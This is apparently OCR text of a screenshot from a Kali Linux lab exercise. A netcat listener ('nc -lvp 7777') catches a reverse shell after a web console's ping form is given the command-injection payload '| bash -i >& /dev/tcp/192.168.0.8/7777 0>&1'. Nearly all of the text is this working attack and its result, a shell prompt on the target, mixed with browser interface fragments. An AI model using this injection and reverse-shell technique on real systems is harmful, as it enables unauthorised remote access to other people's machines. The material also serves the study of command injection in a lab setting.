 (root💀kali)-[~/Desktop]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.0.10: inverse host lookup failed: Unknown host
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.10] 32773
bash: no job control in this shell
bash-3.00$
OFFENSIVE SECURITY
Mozilla Firefox
192.168.0.10/index.php
New Tab
192.168.0.10/index.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Expl
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
| bash -i >& /dev/tcp/192.168.0.8/7777 0>&1
submit